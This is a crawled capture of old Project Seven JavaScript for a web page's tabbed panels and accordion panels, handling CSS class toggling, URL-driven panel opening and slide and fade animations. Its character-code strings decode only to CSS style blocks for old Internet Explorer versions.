	k=(kk>k)?kk:k;
	if(k>-1){
		if(tA[k].tpmPanelNum){
			tr=tA[k];
		}
		else{
			P7_TPMsetClass(tA[k],'current_mark');
			pp=tA[k].parentNode;
			while (pp){
				if(pp.tpmDiv && pp.tpmDiv==el.id){
					tr=el.tpmTabs[pp.tpmPanelNum-1];
					break;
				}
				pp=pp.parentNode;
			}
		}
		if(tr){
			P7_TPMsetClass(tr,'current_mark');
			P7_TPMsetClass(tr.parentNode,'current_mark');
			P7_TPMopen(tr,1);
		}
	}
}
function P7_TPMurl(dv){
	var i,h,s,x,d='tpm',pn,n=dv.replace("p7TPM_",""),tr;
	if(document.getElementById){
		h=document.location.search;
		if(h){
			h=h.replace('?','');
			s=h.split(/[=&]/g);
			if(s&&s.length){
				for(i=0;i<s.length;i+=2){
					if(s[i]==d){
						x=s[i+1];
						if(n!=x.charAt(0)){
							x=false;
						}
						if(x){
							pn='p7TPMtab'+x;
							tr=document.getElementById(pn);
							if(tr){
								P7_TPMopen(tr,1);
							}
						}
					}
				}
			}
		}
		h=document.location.hash;
		if(h){
			x=h.substring(1,h.length);
			if(n!=x.charAt(3)){
				x=false;
			}
			if(x&&x.indexOf(d)===0){
				pn='p7TPMtab'+x.substring(3);
				tr=document.getElementById(pn);
				if(tr){
					P7_TPMopen(tr,1);
				}
			}
		}
	}
}
function P7_TPMresetScroll(ob){
	if(ob.scrollLeft !== 0){
		ob.scrollLeft=0;
	}
	if(ob.scrollTop !== 0){
		ob.scrollTop=0;
	}
}
function P7_TPMresetWidth(dd,li){
	dd.style.width='19000px';
	dd.style.width=(li.offsetLeft+li.offsetWidth+2000)+'px';
}
function P7_TPMsetArrowStates(d,lp,mn,mx){
	var aL,aR;
	aL=document.getElementById(d.replace('_','tleft_'));
	aR=document.getElementById(d.replace('_','tright_'));
	if(lp>=mn){
		P7_TPMsetClass(aL,'off');
	}
	else{
		P7_TPMremClass(aL,'off');
	}
	if(lp<=(mx*-1)){
		P7_TPMsetClass(aR,'off');
	}
	else{
		P7_TPMremClass(aR,'off');
	}
}
function P7_TPMsetClass(ob,cl){
	if(ob){
		var cc,nc,r=/\s+/g;
		cc=ob.className;
		nc=cl;
		if(cc&&cc.length>0){
			if(cc.indexOf(cl)==-1){
				nc=cc+' '+cl;
			}
			else{
				nc=cc;
			}
		}
		nc=nc.replace(r,' ');
		ob.className=nc;
	}
}
function P7_TPMremClass(ob,cl){
	if(ob){
		var cc,nc,r=/\s+/g;
		cc=ob.className;
		if(cc&&cc.indexOf(cl>-1)){
			nc=cc.replace(cl,'');
			nc=nc.replace(r,' ');
			nc=nc.replace(/\s$/,'');
			ob.className=nc;
		}
	}
}
function P7_TPMtblfix(ob){
	var pp,sc,vp,tB,h,hh,ie,m=false;
	ie=P7_TPMgetIEver();
	pp=ob.parentNode;
	while(pp){
		if(pp.nodeName){
			if(pp.nodeName=='TD'||pp.nodeName=='TABLE'){
				m=true;
				break;
			}
			if(pp.nodeName=='BODY'){
				break;
			}
		}
		pp=pp.parentNode;
	}
	if(m || (ie>4&&ie<7)){
		h=ob.offsetWidth;
		ob.style.width=h+'px';
		hh=ob.offsetWidth;
		ob.style.width=(h+(h-hh))+'px';
		sc=document.getElementById(ob.id.replace('_','tvp_'));
		if(sc){
			sc.style.width=sc.offsetWidth+'px';
		}
		if(ob.p7opt&&ob.p7opt[3]==2){
			vp=document.getElementById(ob.id.replace('_','cvp_'));
			if(vp){
				vp.style.width=vp.offsetWidth+'px';
			}
		}
	}
}
function P7_TPMgetIEver(){
	var j,v=-1,nv,m=false;
	nv=navigator.userAgent.toLowerCase();
	j=nv.indexOf("msie");
	if(j>-1){
		v=parseFloat(nv.substring(j+4,j+8));
		if(document.documentMode){
			v=document.documentMode;
		}
	}
	return v;
}


--- FILE ---
content_type: application/javascript
request_url: https://naphl.com/elftmann/js/p7/p7APscripts.js
body_size: 3562
content:

/* 

  ================================================
  PVII Accordian Panel scripts
  Copyright (c) 2007 Project Seven Development
  www.projectseven.com
  Version: 1.0.4 -build 27
  ================================================
  
*/

var p7AB=false;
var p7ABi=false;
function P7_setAB(){
	if(!document.getElementById){
		return;
	}
	var h,tA=navigator.userAgent.toLowerCase();
	if(window.opera){
		if(tA.indexOf("opera 5")>-1 || tA.indexOf("opera 6")>-1){
			return;
		}
	}
	h=String.fromCharCode(60,115,116,121,108,101,32,116,121,112,101,61,34,116,101,120,116,47,99,115,115,34,62,46,112,55,65,66,99,111,110,116,101,110,116,123,100,105,115,112,108,97,121,58,110,111,110,101,59,125,60,47,115,116,121,108,101,62);
	h+='\n'+String.fromCharCode(60,33,45,45,91,105,102,32,108,116,101,32,73,69,32,55,93,62,60,115,116,121,108,101,62,46,112,55,65,66,44,46,112,55,65,66,32,100,105,118,123,122,111,111,109,58,49,48,48,37,59,125,60,47,115,116,121,108,101,62,60,33,91,101,110,100,105,102,93,45,45,62);
	h+='\n'+String.fromCharCode(60,33,45,45,91,105,102,32,108,116,101,32,73,69,32,54,93,62,60,115,116,121,108,101,62,46,112,55,65,66,44,46,112,55,65,66,99,111,110,116,101,110,116,44,46,112,55,65,66,116,114,105,103,32,97,123,104,101,105,103,104,116,58,49,37,59,125,60,47,115,116,121,108,101,62,60,33,91,101,110,100,105,102,93,45,45,62);
	document.write(h);
}
P7_setAB();
function P7_opAB(){
	var x,c,tC,ab,tB;
	if(document.getElementById){
		ab='p7ABW'+arguments[0];
		tB=document.getElementById(ab);
		tB.p7Aba=arguments;
		x=arguments[3];
		if(x>0&&x<11){
			c='p7ABc'+arguments[0]+'_'+x;
			tC=document.getElementById(c);
			if(tC){
				tC.style.display='block';
			}
		}
		if(!p7ABi){
			p7ABi=true;
			if(window.addEventListener){
				window.addEventListener("load",P7_initAB,false);
			}
			else if(document.addEventListener){
				document.addEventListener("load",P7_initAB,false);
			}
			else if(window.attachEvent){
				window.attachEvent("onload",P7_initAB);
			}
			else if(typeof window.onload=='function'){
				var p7loadit=onload;
				window.onload=function(){
					p7loadit();
					P7_initAB();
				};
			}
			else{
				window.onload=P7_initAB;
			}
		}
	}
}
function P7_initAB(){
	var i,j,ab,tB,tD,tA,op,ob,tg;
	if(!document.getElementById){
		return;
	}
	for(i=10;i>0;i--){
		ab='p7ABW'+i;
		tB=document.getElementById(ab);
		if(tB){
			tA=tB.getElementsByTagName("A");
			tg='p7ABt'+i;
			for(j=0;j<tA.length;j++){
				if(tA[j].id && tA[j].id.indexOf(tg)==0){
					tA[j].onclick=function(){
						return P7_ABtrig(this);
					};
					tA[j].p7ABstate=0;
					tA[j].p7ABpr=ab;
				}
			}
			ob=i+'_'+tB.p7Aba[3];
			P7_ABopen(ob);
		}
	}
	p7AB=true;
	P7_ABurl();
	P7_ABauto();
}
function P7_ABopen(s){
	var a,g,d='p7ABt'+s;
	a=document.getElementById(d);
	g=s.split("_");
	if(g&&g.length>1&&g[1]==99){
		a=P7_randAB(g[0]);
	}
	if(g&&g.length>1&&g[1]=='a'){
		P7_ABall(s);
	}
	else{
		if(a&&a.p7ABpr){
			if(a.p7ABstate==0){
				P7_ABtrig(a);
			}
		}
	}
}
function P7_ABclose(s){
	var a,d='p7ABt'+s;
	a=document.getElementById(d);
	if(a&&a.p7ABpr){
		if(a.p7ABstate==1){
			P7_ABtrig(a);
		}
	}
}
function P7_ABclick(s){
	var a,d='p7ABt'+s;
	a=document.getElementById(d);
	if(a&&a.p7ABpr){
		P7_ABtrig(a);
	}
}
function P7_randAB(r){
	var i,k,j=0,d,dd,tA,a,rD=new Array();
	dd='p7ABW'+r;
	d=document.getElementById(dd);
	if(d){
		tA=d.getElementsByTagName("A");
		for(i=0;i<tA.length;i++){
			if(tA[i].p7ABpr && tA[i].p7ABpr==dd){
				rD[j]=tA[i].id;
				j++;
			}
		}
		if(j>0){
			k=Math.floor(Math.random()*j);
			a=document.getElementById(rD[k]);
		}
	}
	return a;
}
function P7_ABall(s){
	var i,m,d,dd,st,et,tA,g=s.split("_");
	if(g&&g.length==2){
		st=parseInt(g[0]);
		if(st){
			et=st+1;
		}
		else{
			st=1;
			et=11;
		}
		m=p7AB;
		p7AB=false;
		for(i=st;i<et;i++){
			dd='p7ABW'+i;
			d=document.getElementById(dd);
			if(d){
				tA=d.getElementsByTagName("A");
				for(j=0;j<tA.length;j++){
					if(tA[j].p7ABpr && tA[j].p7ABpr==dd){
						if(g[1]=='a' && tA[j].p7ABstate==0){
							P7_ABtrig(tA[j]);
						}
						else if(g[1]=='c' && tA[j].p7ABstate==1){
							P7_ABtrig(tA[j]);
						}
					}
				}
			}
		}
		p7AB=m;
	}
}
function P7_ABurl(){
	var i,h,s,x,d='pab';
	if(document.getElementById){
		h=document.location.search;
		if(h){
			h=h.replace('?','');
			s=h.split(/[=&]/g);
			if(s&&s.length){
				for(i=0;i<s.length;i+=2){
					if(s[i]==d){
						x=s[i+1];
						if(x){
							P7_ABopen(x);
						}
					}
				}
			}
		}
		h=document.location.hash;
		if(h){
			x=h.substring(1,h.length);
			if(x && x.indexOf("pab")==0){
				P7_ABopen(x.substring(3));
			}
		}
	}
}
function P7_ABtrig(a){
	var i,j=null,op,pD,ad,aT,m=true,cp='p7ABc'+a.p7ABpr.substring(a.p7ABpr.length-1);
	var iD=a.id.replace('t','c'),tD=document.getElementById(iD);
	if(tD){
		m=false;
		pD=document.getElementById(a.p7ABpr);
		op=pD.p7Aba;
		if(op[4]==1&&op[1]==1&&a.p7ABstate==1){
			return m;
		}
		tD=pD.getElementsByTagName("DIV");
		for(i=0;i<tD.length;i++){
			if( tD[i].id && tD[i].id.indexOf(cp)>-1 ){
				if(tD[i].id==iD){
					j=i;
					if( a.className=="p7ABtrig_down"){
						a.p7ABstate=0;
						a.className='';
						P7_ABhide(tD[j],op);
					}
					else{
						a.p7ABstate=1;
						a.className="p7ABtrig_down";
						P7_ABshow(tD[j],op);
					}
				}
				else{
					if(op[1]==1){
						ad=tD[i].id.replace('c','t');
						aT=document.getElementById(ad);
						aT.className='';
						aT.p7ABstate=0;
						P7_ABhide(tD[i],op);
					}
				}
			}
		}
	}
	P7_checkEQH();
	return m;
}
function P7_checkEQH(){
	if(typeof(P7_colH2)=='function'){
		P7_colH2();
	}
	if(typeof(P7_colH)=='function'){
		P7_colH();
	}
}
function P7_ABshow(d,op){
	var h,wd,wP,isIE5=(navigator.appVersion.indexOf("MSIE 5")>-1);
	if(p7AB&&op[2]==3){
		d.style.display='block';
		P7_ABfadeIn(d.id,0);
	}
	else if( (p7AB&&op[2]==1||p7AB&&op[2]==2) && !isIE5 ){
		wd=d.id.replace("c","w");
		wP=document.getElementById(wd);
		if(P7_hasOverflow(d)||P7_hasOverflow(wP)){
			d.style.display='block';
			return;
		}
		wP.style.overflow="hidden";
		wP.style.height="1px";
		d.style.display='block';
		h=d.offsetHeight;
		P7_ABglide(wd,1,h,op[2]);
	}
	else{
		d.style.display='block';
	}
}
function P7_ABhide(d,op){
	var h,wd,wP,isIE5=(navigator.appVersion.indexOf("MSIE 5")>-1);
	if((p7AB&&op[2]==1||p7AB&&op[2]==2)&&!isIE5){
		wd=d.id.replace("c","w");
		wP=document.getElementById(wd);
		if(d.style.display!="none"){
			if(P7_hasOverflow(d)||P7_hasOverflow(wP)){
				d.style.display='none';
				return;
			}
			h=wP.offsetHeight;
			wP.style.overflow="hidden";
			P7_ABglide(wd,h,0,op[2]);
		}
	}
	else{
		d.style.display='none';
	}
}
function P7_hasOverflow(ob){
	var s,m;
	s=ob.style.overflow;
	if(!s){
		if(ob.currentStyle){
			s=ob.currentStyle.overflow;
		}
		else if(document.defaultView.getComputedStyle(ob,"")){
			s=document.defaultView.getComputedStyle(ob,"").getPropertyValue("overflow");
		}
	}
	m=(s&&s=='auto')?true:false;
	return m;
}
function P7_ABfadeIn(id,op){
	var d=document.getElementById(id);
	op+=.05;
	op=(op>=1)?1:op;
	if((navigator.appVersion.indexOf("MSIE")>-1)){
		d.style.filter='alpha(opacity='+op*100+')';
	}
	else{
		d.style.opacity=op;
	}
	if(op<1){
		setTimeout("P7_ABfadeIn('"+id+"',"+op+")",40);
	}
}
function P7_ABglide(dd,ch,th,p){
	var w,m,d,wd,wC,tt,dy=10,inc=10,pc=.15;
	d=document.getElementById(dd);
	m=(ch<=th)?0:1;
	if(p==1){
		tt=Math.abs( parseInt( Math.abs(th)-Math.abs(ch) ) );
		inc=(tt*pc<1)?1:tt*pc;
	}
	inc=(m==1)?inc*-1:inc;
	d.style.height=ch+"px";
	if(ch==th){
		if(th==0){
			wd=d.id.replace("w","c");
			wC=document.getElementById(wd);
			wC.style.display="none";
			d.style.height="auto";
		}
		else{
			d.style.height="auto";
		}
		P7_checkEQH();
	}
	else{
		ch+=inc;
		if(m==0){
			ch=(ch>=th)?th:ch;
		}
		else{
			ch=(ch<=th)?th:ch;
		}
		if(d.p7abG){
			clearTimeout(d.p7abG);
		}
		d.p7abG=setTimeout("P7_ABglide('"+dd+"',"+ch+","+th+","+p+")",dy);
	}
}
function P7_ABauto(){
	var i,k,ab,tB,wH,tr,pp;
	wH=window.location.href;
	for(k=1;k<11;k++){
		tr=null;
		ab='p7ABW'+k;
		tB=document.getElementById(ab);
		if(tB&&tB.p7Aba[5]&&tB.p7Aba[5]==1){
			tA=tB.getElementsByTagName('A');
			if(tA){
				for(i=0;i<tA.length;i++){
					if(tA[i].href==wH){
						if(tA[i].p7ABpr){
							tr=tA[i].id.replace('p7ABt','');
							break;
						}
						else{
							tA[i].className="p7ap_currentmark";
							pp=tA[i].parentNode;
							while(pp){
								if(pp.id&&pp.id.indexOf('p7ABc')==0){
									tr=pp.id.replace('p7ABc','');
									break;
								}
								pp=pp.parentNode;
							}
							break;
						}
					}
				}
				if(tr){
					P7_ABopen(tr);
				}
				else{
					if(typeof(p7ABcm)!='undefined'&&p7ABcm.length){
						for(i=0;i<p7ABcm.length;i++){
							if(p7ABcm[i]&&p7ABcm[i].length>0){
								if(k==p7ABcm[i].charAt(0)){
									P7_ABopen(p7ABcm[i]);
								}
							}
						}
					}
				}
			}
		}
	}
}
